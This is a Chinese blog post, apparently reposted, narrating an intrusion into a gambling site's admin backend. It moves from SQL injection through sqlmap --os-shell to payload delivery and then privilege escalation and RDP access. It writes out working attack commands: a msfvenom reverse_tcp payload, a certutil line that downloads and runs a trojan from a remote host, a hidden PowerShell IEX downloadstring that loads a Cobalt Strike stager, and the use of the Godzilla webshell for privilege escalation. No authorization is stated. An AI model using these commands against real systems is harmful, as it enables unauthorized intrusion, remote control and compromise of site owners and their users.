棋牌站注入到远程桌面

01 后台登录,抓包,然后直接sqlmap跑,因为知道存在注入,所以直接 --os-shell 了。sqlmap -r 1.txt --os-shell02 上线CS进入shell之后,使用 wind 2023-6-9 00:3:21 Author: 橘猫学安全(查看原文) 阅读量:110 收藏

01 后台登录,抓包,然后直接sqlmap跑,因为知道存在注入,所以直接 --os-shell 了。sqlmap -r 1.txt --os-shell02 上线CS进入shell之后,使用 wind 2023-6-9 00:3:21 Author: 橘猫学安全(查看原文) 阅读量:110 收藏

01 后台

登录,抓包,然后直接sqlmap跑,因为知道存在注入,所以直接 --os-shell 了。

sqlmap -r 1.txt --os-shell02 上线CS

进入shell之后,使用 windows自带的certutil.exe (win XP到win10 都自带这个工具) 来下载我们的 msf 生成的木马

msf 生成木马的命令:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.2.146 LPORT=4444 -f exe > artifact.exe然后在生成木马的目录下,利用python开启一个HTTP服务:

python -m SimpleHTTPServer利用 certutil.exe 来下载木马,并执行,反弹一个shell到msf上面:

certutil.exe -urlcache -split -f "http://1.1.1.1:8000/artifact.exe" D:/artifact.exe && D:/artifact.exe这个账户的权限太低了,这个工具不能使用 ,直接上传也不行,使用power shell下载也没成功。

掏出小本本,看见之前power shell的笔记,可以直接远程执行 power shell 命令。



打开CS,开启监听

生成 payload,然后从远程服务器上面执行 powershell 代码:

powershell -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://1.1.1.1:8000/xiaoz.ps1'))"ok,CS这边上线了,可以开始多人游戏了。手动滑稽。

03 提权+RDP

提权用 ms16-075 ,哥斯拉这个webshell 管理工具集成了这个提权补丁。

也可以使用msf来提权,但是我msf生成的powershell反弹连接,反弹不过来,CS的会话分发到msf也没成功,菜就用大佬写好的工具就好了.

下载地址:https://github.com/BeichenDream/Godzilla/releases生成一个哥斯拉的webshell,但是不知道传到哪个web路径里面。

nmap扫一下 ,然后在 90 端口,发现了和上面文件相对应的目录

然后上传 哥斯拉生成的 webshell ,提权就完了。

后面就为所欲为了,再次手动滑稽。附上一张远程的图

目的达到,完事关电脑

文章来源:网络安全情报攻防站

原文地址:https://t.zsxq.com/04NZbUZvR

如需转载本样式风格、字体版权,请保留出处:李白你好

如有侵权,请联系删除

推荐阅读

文章来源: http://mp.weixin.qq.com/s?__biz=Mzg5OTY2NjUxMw==&mid=2247508120&idx=1&sn=f8594402cfab5ba499c42f6aea5f3cd1&chksm=c04d27a6f73aaeb08f8b28b9666f5d0599ef647eaa1565c12da9a18a1359c749176ddfc6f3ef#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh